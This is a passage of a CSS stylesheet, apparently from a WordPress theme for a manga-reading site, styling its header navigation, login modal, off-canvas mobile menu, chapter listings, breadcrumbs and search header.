.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list li:hover > a {
  color: #eb3349;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children {
  position: static;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children > ul.sub-menu {
  background-color: #f3f3f3;
  /* ul first */
  width: 100%;
  left: 0;
  right: 0;
  list-style: none;
  padding: 17px 10px;
  border-bottom: 3px solid #eb3349;
  border-top: 1px solid #ebebeb;
  -webkit-transition: all 0s;
  -moz-transition: all 0s;
  -o-transition: all 0s;
  transition: all 0s;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .sub-nav_content .sub-nav_list > li.menu-item-has-children > ul.sub-menu > li {
  display: inline-block;
}

.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item {
  text-align: right;
  width: 25%;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal {
  color: #fff;
  background-color: red;
  font-weight: 600;
  display: inline-block;
  padding: 5px 15px;
  border: 2px solid #fff;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal {
    margin-top: 5px;
    margin-bottom: 5px;
  }
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal:focus {
  outline: none;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .btn-active-modal:hover {
  cursor: pointer;
  background-color: #000;
  border-color: #fff;
  color: #fff;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item > * {
  display: inline-block;
  vertical-align: middle;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item span {
  margin-right: 10px;
  color: #666;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar {
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar .c-user_avatar-image img {
  width: 36px;
  height: 36px;
  border-radius: 50%;
  border: 2px solid #d7d7d7;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar .c-user_avatar-image .c-user_notify {
  background: #ef3e47;
  color: #fff;
  width: 14px;
  height: 14px;
  border-radius: 7px;
  font-size: 10px;
  text-align: center;
  position: absolute;
  top: -1px;
  right: -1px;
  line-height: 14px;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  list-style: none;
  padding: 0;
  background-color: #f3f3f3;
  min-width: 150px;
  max-width: 250px;
  text-align: left;
  top: 100%;
  margin-top: 12px;
  right: 0;
  padding: 10px;
  z-index: 9999;
  border-bottom: 3px solid #eb3349;
  border-top: 1px solid #ebebeb;
  white-space: nowrap;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu:after {
  display: block;
  width: 100%;
  content: "";
  height: 15px;
  background-color: transparent;
  position: absolute;
  top: -15px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a {
  display: block;
  padding: 5px 10px;
  color: #666;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  font-weight: 600;
  position: relative;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_menu a:hover {
  color: #eb3349;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar:hover {
  cursor: pointer;
}
.site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item .c-user_avatar:hover .c-user_menu {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item {
    text-align: center;
  }
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item span {
    margin: 0 10px;
  }
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item .c-user_item {
    text-align: right;
  }
}
@media (max-width: 992px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item {
    width: 20%;
  }
}
@media (max-width: 768px) {
  .site-header .c-sub-header-nav .c-sub-nav_wrap .c-modal_item {
    display: none;
  }
}
body.modal-open {
  padding-right: 0 !important;
  width: 100%;
}
body.modal-open .modal {
  padding-right: 0 !important;
}
body.modal-open .modal .modal-dialog {
  background-image: url(images/bg-search.jpg);
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
@media (max-width: 768px) {
  body.modal-open .modal .modal-dialog {
    width: 90%;
    max-width: 400px;
    margin: auto;
  }
}
body.modal-open .modal .modal-content {
  background-color: red;
  border: 3px solid #fff;
  border-radius: 0;
}
body.modal-open .modal .modal-content .modal-header,
body.modal-open .modal .modal-content .modal-footer {
  padding: 0;
  border-bottom: none;
}
body.modal-open .modal .modal-content .modal-header .close,
body.modal-open .modal .modal-content .modal-footer .close {
  margin-top: 0;
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 9;
  font-size: 35px;
}
body.modal-open .modal .modal-content .modal-header .close:focus,
body.modal-open .modal .modal-content .modal-footer .close:focus {
  outline: none;
}
body.modal-open .modal .modal-content .modal-body .login:not(.message) {
  padding: 0 125px;
}
@media (max-width: 768px) {
  body.modal-open .modal .modal-content .modal-body .login:not(.message) {
    padding: 0 15px;
  }
}
body.modal-open .modal .modal-content .message {
  color: #ff0000;
}
@media (max-width: 768px) {
  body.modal-open .modal .modal-content .modal-body .login {
    padding: 0 15px;
  }
}
body.modal-open .modal .modal-content .modal-body .login h3 {
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
}
body.modal-open .modal .modal-content .modal-body .login .submit {
  float: left;
}
body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit {
  padding: 12px 30px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #fff;
  background-color: #eb3349;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit:hover {
  color: #fff;
  background-color: #0f0f0f;
}
body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit[disabled] {
  background-color: #adadad;
}
body.modal-open .modal .modal-content .modal-body .login label {
  width: 100%;
  max-width: 315px;
  text-align: left;
  color: #333;
  font-weight: 600;
  margin-bottom: 14px;
}
body.modal-open .modal .modal-content .modal-body .login label[for=user_pass] {
  margin-bottom: 20px;
}
body.modal-open .modal .modal-content .modal-body .login label[for="rememberme"] {
  font-weight: normal;
}
@media (max-width: 600px) {
  body.modal-open .modal .modal-content .modal-body .login label {
    margin-bottom: 0;
  }
  body.modal-open .modal .modal-content .modal-body .login label[for=user_pass] {
    margin-bottom: 0;
  }
}
body.modal-open .modal .modal-content .modal-body .login p.nav {
  margin-top: 5px;
}
body.modal-open .modal .modal-content .modal-body .login input[type="text"],
body.modal-open .modal .modal-content .modal-body .login input[type="email"],
body.modal-open .modal .modal-content .modal-body .login input[type="url"],
body.modal-open .modal .modal-content .modal-body .login input[type="password"],
body.modal-open .modal .modal-content .modal-body .login input[type="search"] {
  width: 100%;
  padding: 13px 15px;
  border: 1px solid #e1e1e1;
  border-radius: 5px;
  margin-top: 14px;
  background-color: #ffffff;
}
body.modal-open .modal .modal-content .modal-body .login input[type="text"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="email"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="url"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="password"]:focus,
body.modal-open .modal .modal-content .modal-body .login input[type="search"]:focus {
  outline: none;
}
body.modal-open .modal .modal-content .modal-body .login #loginform {
  font-size: 0;
}
body.modal-open .modal .modal-content .modal-body .login #loginform > * {
  font-size: 14px;
}
body.modal-open .modal .modal-content .modal-body .login #loginform:after {
  display: table;
  clear: both;
  content: "";
}
body.modal-open .modal .modal-content .modal-body .login #loginform input[type=checkbox] {
  display: inline-block;
}
body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot,
body.modal-open .modal .modal-content .modal-body .login #loginform .submit {
  display: inline-block;
  width: 50%;
}
@media (max-width: 600px) {
  body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot,
  body.modal-open .modal .modal-content .modal-body .login #loginform .submit {
    width: 100%;
  }
}
body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot {
  float: right;
  margin-top: 10px;
}
@media (max-width: 600px) {
  body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot {
    margin-top: 0;
  }
}
body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot #rememberme {
  display: inline-block;
  margin-top: -1px;
  vertical-align: middle;
  margin-right: 10px;
}
body.modal-open .modal .modal-content .modal-body .login #registerform:after {
  display: table;
  clear: both;
  content: "";
}
body.modal-open .modal .modal-content .modal-body .login #resetform:after {
  display: table;
  clear: both;
  content: "";
}
.off-canvas {
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  position: fixed;
  width: 300px;
  top: 0;
  left: -300px;
  right: auto;
  height: 100%;
  z-index: 10000;
  -webkit-transition: left 0.3s ease-in-out;
  -moz-transition: left 0.3s ease-in-out;
  -o-transition: left 0.3s ease-in-out;
  transition: left 0.3s ease-in-out;
}
.off-canvas .c-user_item {
  text-align: center;
}
.off-canvas .c-user_avatar-image img {
  border-radius: 50%;
  max-width: 20px;
  max-height: 20px;
}
.off-canvas .c-user_name {
  font-size: 14px;
  color: #fff;
  margin-top: 7px;
  display: block;
  font-weight: 500;
}
.off-canvas .c-modal_item {
  text-align: center;
  display: block;
}
.off-canvas .c-modal_item span {
  display: block;
}
.off-canvas .c-modal_item a {
  display: inline-block;
  color: #fff;
  font-weight: 600;
  padding: 5px 20px;
  border: 2px solid #fff;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.off-canvas .c-modal_item a:hover,
.off-canvas .c-modal_item a:active,
.off-canvas .c-modal_item a:focus {
  cursor: pointer;
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #fff;
}
.off-canvas .c-modal_item .c-modal_sign-up {
  margin-top: 10px;
}
@media (max-width: 600px) {
  .off-canvas {
    width: 260px;
    left: -260px;
  }
}
.off-canvas nav.off-menu {
  overflow-y: auto;
  max-height: calc(100vh - 235px);
}
@media (max-width: 782px) {
  .off-canvas nav.off-menu {
    max-height: calc(100vh - 249px);
  }
}
@media (max-width: 782px) {
  .off-canvas nav.off-menu {
    max-height: calc(100vh - 229px);
  }
}
@media (max-width: 600px) {
  .off-canvas nav.off-menu {
    max-height: calc(100vh - 190px);
  }
}
.off-canvas.active {
  left: 0;
}
.off-canvas .close-nav {
  height: 58px;
  width: 100%;
  cursor: pointer;
  position: relative;
  margin-bottom: 5px;
  margin-top: 40px;
  float: none;
  text-align: center;
}
@media (max-width: 768px) {
  .off-canvas .close-nav {
    margin-top: 25px;
    height: 40px;
    margin-bottom: 18px;
  }
}
.off-canvas .close-nav > .menu_icon__close {
  float: none;
  margin: 0 auto;
  display: block;
  background: transparent;
  border: none;
  outline: 0;
  overflow: hidden;
  margin-top: 10px;
}
.off-canvas .close-nav > .menu_icon__close > span:first-child,
.off-canvas .close-nav > .menu_icon__close > span:last-child {
  display: block;
  background-color: #fff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -webkit-transition: transform 0.2s;
  -moz-transition: transform 0.2s;
  -o-transition: transform 0.2s;
  transition: transform 0.2s;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.off-canvas .close-nav > .menu_icon__close > span:first-child {
  height: 1px;
  width: 30px;
  margin-left: 0;
  margin-top: 16px;
}
.off-canvas .close-nav > .menu_icon__close > span:last-child {
  height: 30px;
  width: 1px;
  margin-left: 14px;
  margin-top: -16px;
}
.off-canvas .close-nav > .menu_icon__close:hover > span:first-child,
.off-canvas .close-nav > .menu_icon__close:hover > span:last-child {
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
}
.off-canvas ul {
  width: 100%;
  list-style: none;
  margin: 0;
  padding: 0 50px;
}
@media (max-width: 768px) {
  .off-canvas ul {
    padding: 0 30px;
  }
}
.off-canvas ul.main-navbar li.menu-item-has-children > i.fa {
  position: absolute;
  top: 15px;
  left: -17px;
  cursor: pointer;
  color: #fff;
  height: 40px;
  width: 40px;
  text-align: center;
  font-size: 16px;
  line-height: 40px;
}
.off-canvas ul.main-navbar li.menu-item-has-children > i.fa:before {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  display: inline-block;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.off-canvas ul.main-navbar li.menu-item-has-children.active {
  padding-bottom: 15px;
  -webkit-transition: padding-bottom 0.3s;
  -moz-transition: padding-bottom 0.3s;
  -o-transition: padding-bottom 0.3s;
  transition: padding-bottom 0.3s;
}
.off-canvas ul.main-navbar li.menu-item-has-children.active > a {
  padding-bottom: 10px;
}
.off-canvas ul.main-navbar li.menu-item-has-children.active > i.fa:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
}
.off-canvas ul.main-navbar li.menu-item-has-children > a {
  padding-left: 18px;
}
.off-canvas ul.main-navbar ul.dropdown-menu {
  -webkit-animation-duration: 0.2s;
  animation-duration: 0.2s;
  display: none;
  position: initial;
  width: 100%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background-clip: initial;
  border: none;
  padding: 0;
  background-color: transparent;
  min-width: inherit;
}
.off-canvas ul.main-navbar ul.dropdown-menu li {
  padding: 0;
}
.off-canvas ul.main-navbar ul.dropdown-menu li a {
  padding-top: 10px;
  padding-bottom: 10px;
}
.off-canvas ul.main-navbar ul.dropdown-menu li.menu-item-has-children {
  padding-bottom: 0;
}
.off-canvas ul.main-navbar ul.dropdown-menu li.menu-item-has-children i {
  top: 0;
}
.off-canvas ul.main-navbar li {
  float: none;
  position: relative;
  padding: 26px 0 24px;
}
.off-canvas ul.main-navbar li > ul {
  display: none;
}
.off-canvas ul.main-navbar li:after {
  display: table;
  content: "";
  clear: both;
}
.off-canvas ul.main-navbar li a {
  position: relative;
  background-color: transparent !important;
  color: #fff;
  letter-spacing: normal;
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  white-space: inherit;
  padding: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.off-canvas ul.main-navbar li a:after {
  content: none;
}
.off-canvas ul.main-navbar li a:hover {
  color: #ccc;
}
.off-canvas ul.main-navbar > li {
  border-bottom: 1px solid rgba(250, 247, 250, 0.3);
}
.off-canvas ul.main-navbar > li:first-of-type {
  box-shadow: none;
}
.off-canvas ul.main-navbar > li > ul.sub-menu {
  padding-left: 18px;
}
.off-canvas ul.main-navbar > li.menu-item-has-children > .sub-menu {
  padding-top: 10px;
}
.off-canvas > ul > li:nth-child(1) > a {
  border-bottom-color: transparent;
}
body .wrap:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  z-index: 999;
  pointer-events: none;
}
body.open_canvas .wrap:after {
  opacity: 1;
}
.menu_icon__open {
  display: inline-block;
  margin: 5px 0px;
  background: transparent;
  border: none;
  outline: 0;
  padding: 0;
}
.menu_icon__open > span {
  display: block;
  width: 30px;
  height: 2px;
  background-color: #ffffff;
  margin-bottom: 8px;
  -webkit-transition: opacity 0.05s 0.25s, transform 0.2s 0.25s ease-out;
  -o-transition: opacity 0.05s 0.25s, transform 0.2s 0.25s ease-out;
  transition: opacity 0.05s 0.25s, transform 0.2s 0.25s ease-out;
  -webkit-transform-origin: left;
  -moz-transform-origin: left;
  -ms-transform-origin: left;
  -o-transform-origin: left;
  transform-origin: left;
  pointer-events: none;
}
.menu_icon__open > span:last-child {
  margin-bottom: 0;
}
.menu_icon__open.active {
  pointer-events: none;
}
.menu_icon__open.active > span {
  opacity: 0;
  transition: opacity 0.05s 0s, transform 0.2s 0s ease-out;
  -webkit-transition: opacity 0.05s 0s, -webkit-transform 0.2s 0s ease-out;
}
.menu_icon__open.active > span:first-child {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  opacity: 1;
}
.menu_icon__open.active > span:last-child {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  opacity: 1;
}
/**
 * :: Navigation
 * -------------------------------------------------- */
.main-navigation .main-menu {
  padding: 18px 0 17px;
}
.main-navigation .main-menu ul li > a {
  font-size: 14px;
}
@media (max-width: 1199px) {
  .main-navigation .main-menu ul li > a {
    padding: 18px 25px 14px;
  }
}
.main-navigation .main-menu ul li.menu-item-has-children > a:after {
  content: "";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 10px;
}
.main-navigation .main-menu ul.main-navbar > li > a {
  background: transparent;
  color: #fff;
}
@media (max-width: 992px) {
  .main-navigation .main-menu {
    display: none !important;
  }
}
.site-header .c-sub-header-nav {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 99;
}
.site-header .c-sub-header-nav.sticky {
  -webkit-animation: eFadeIn .3s;
  animation: eFadeIn .3s;
  position: fixed !important;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 1000;
  -webkit-box-shadow: 0px 1px 0px 0px rgba(184, 184, 184, 0.4);
  box-shadow: 0px 1px 0px 0px rgba(184, 184, 184, 0.4);
}
body.admin-bar .off-canvas {
  top: 32px;
  height: calc(100% - 32px);
}
@media (max-width: 782px) {
  body.admin-bar .off-canvas {
    top: 46px;
    height: calc(100% - 46px);
  }
}
@media (max-width: 600px) {
  body.admin-bar .off-canvas {
    top: 0;
    z-index: 100000;
    height: 100%;
  }
}
body.admin-bar.sticky__active .c-sub-header-nav.sticky {
  top: 32px;
}
@media (max-width: 782px) {
  body.admin-bar.sticky__active .c-sub-header-nav.sticky {
    top: 46px;
  }
}
@media (max-width: 600px) {
  body.admin-bar.sticky__active .c-sub-header-nav.sticky {
    top: 0;
  }
}
@-webkit-keyframes eFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes eFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/**
 * :: Pages
 * -------------------------------------------------- */
body.page .c-page-content .content-area {
  margin-top: 50px;
}
body.page .c-page-content .main-col-inner .entry-header .entry-title {
  border-bottom: 1px solid #ebebeb;
}
body.page .c-page-content .main-col-inner .entry-header .entry-title .item-title {
  margin-top: 0;
}
body.page .c-page-content .main-col-inner .c-blog__heading.no-icon {
  border-bottom: 1px solid #e1e1e1;
}
body.page .c-page-content .main-col-inner .c-blog__heading.no-icon > h1 {
  margin-bottom: 10px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing {
  margin-top: 35px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 10px;
  margin-bottom: 30px;
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
  }
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-of-type {
  border-bottom: none;
  margin-bottom: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail {
  margin-bottom: 20px;
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail {
    margin-bottom: 30px;
  }
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-thumb {
  width: 100px;
  float: left;
  overflow: hidden;
  margin-right: 20px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary {
  overflow: hidden;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating {
  margin-bottom: 7px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .ratings_stars {
  margin: 0 1px;
  font-size: 18px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .score {
  font-weight: 600;
  margin-left: 8px;
  font-size: 12px;
  color: #ffffff;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item {
  margin-bottom: 10px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item:last-child {
  margin-bottom: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span {
  display: inline-block;
  margin-right: 26px;
}
@media (max-width: 600px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span {
    margin-right: 15px;
  }
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span:last-child {
  margin-right: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter {
  background-color: #ebebeb;
  padding: 4px 10px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a {
  color: #666666;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover {
  color: #fff;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover {
  background-color: #eb3349;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover a {
  color: #fff;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a {
  color: #ffffff;
  font-weight: 600;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a:hover {
  color: #eb3349;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail:after {
  display: table;
  content: '';
  clear: both;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6 .page-item-detail,
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4 .page-item-detail {
  margin-bottom: 0;
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6 .page-item-detail,
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4 .page-item-detail {
    margin-bottom: 30px;
  }
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6:last-child .page-item-detail,
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4:last-child .page-item-detail {
    margin-bottom: 0;
  }
}
body.page .related-post {
  padding: 0;
}
body.page .related-post .related__container:after {
  display: table;
  content: "";
  clear: both;
}
body.page .related-post .related__container .related__item {
  position: relative;
  max-width: 100%;
}
body.page .related-post .related__container .related__item .related__thumb .related__thumb_item {
  position: relative;
}
body.page .related-post .related__container .related__item .related__thumb .related__thumb_item .related-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #ebebeb;
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  background: -o-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
}
body.page .related-post .related__container .related__item .related__content {
  position: absolute;
  bottom: 22px;
  left: 15px;
  right: 15px;
  padding: 0px 15px;
  text-align: center;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0);
  padding-bottom: 30px;
}
body.page .related-post .related__container .related__item .related__content a {
  color: #fff;
}
body.page .related-post .related__container .related__item.no-thumb .related__content {
  bottom: 0;
  position: relative;
}
body.page .related-post .related__container .related__item.no-thumb .related__content a {
  color: #eb3349;
}
body.page .related-post .related__container .related__item:hover .related__content {
  webkit-transform: translate3d(0, 30px, 0);
  transform: translate3d(0, 30px, 0);
}
body.page.reading-manga .c-page-content .content-area {
  margin-top: 0px;
}
body.page:not(.single) .main-col-inner .entry-header .entry-title {
  padding-bottom: 0;
  margin-bottom: 30px;
}
/* ckeckbox style -> move to core  */
input[type=checkbox],
input[type=radio] {
  display: none;
}
input[type=checkbox] + label:before,
input[type=radio] + label:before {
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  padding-right: 12px;
}
input[type=checkbox] + label:before,
input[type=radio] + label:before {
  content: "\f2b8";
  color: #b7b7b7;
}
input[type=checkbox]:checked + label:before,
input[type=radio]:checked + label:before {
  content: "\f2b9";
  color: #eb3449;
}
/* ckeckbox style -> move to core  */
/*  breadcrumb */
.c-breadcrumb {
  margin: 0 -15px;
}
.c-breadcrumb .breadcrumb {
  margin-bottom: 0;
  background-color: transparent;
  display: inline-block;
}
.c-breadcrumb .breadcrumb li {
  font-size: 12px;
}
.c-breadcrumb .breadcrumb li a {
  color: #ffffff;
}
.c-breadcrumb .breadcrumb li a:hover {
  color: #eb3349;
}
.c-breadcrumb .breadcrumb li + li:before {
  content: "/";
  padding: 0 2px;
}
.c-breadcrumb-wrapper {
  padding-top: 16px;
}
@media (max-width: 480px) {
  .c-breadcrumb-wrapper {
    padding-top: 10px;
  }
}
.c-genres-block {
  margin-top: 16px;
}
.c-genres-block .genres_wrap .c-blog__heading.style-3.font-heading {
  -webkit-transition: margin-bottom 300ms;
  -moz-transition: margin-bottom 300ms;
  -o-transition: margin-bottom 300ms;
  transition: margin-bottom 300ms;
}
.c-genres-block .genres_wrap .c-blog__heading.style-3.font-heading:not(.active) {
  margin-bottom: 0;
}
.c-genres-block .genres_wrap .genres__collapse {
  padding-bottom: 37px;
}
body.search .c-search-header__wrapper {
  padding-bottom: 25px;
  margin-bottom: 50px;
}
body.search .c-search-header__wrapper .c-page-header__breadcrumb {
  margin-bottom: 22px;
}
body.search .c-search-header__wrapper .c-page-header__breadcrumb > * {
  font-size: 12px;
  color: #fff;
}
body.search .c-search-header__wrapper .c-breadcrumb .breadcrumb {
  padding-left: 0;
  padding-right: 0;
}
body.search .c-search-header__wrapper .search-content {
  padding-top: 16px;
}
body.search .c-search-header__wrapper .search-content:after {
  display: table;
  content: "";
